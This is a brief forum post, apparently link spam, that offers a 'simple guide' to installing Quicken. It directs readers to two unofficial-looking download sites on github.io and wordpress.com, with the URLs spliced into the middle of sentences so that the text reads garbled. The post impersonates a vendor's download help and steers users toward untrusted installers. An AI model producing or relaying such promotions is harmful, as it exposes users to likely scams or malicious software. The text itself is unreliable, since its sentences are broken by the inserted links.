
smith
Member
1st July 2026 at 9:30 am
Need help installing Quicken software? Follow
this simple guide to perform
https://quickencomdownload.github.io/
and set
up your account for secure financial
management.
This tutorial walks you through the entire
https://quickencomdownload.wordpress.com/
process, helping users install the software and
start managing money with smart budgeting
tools.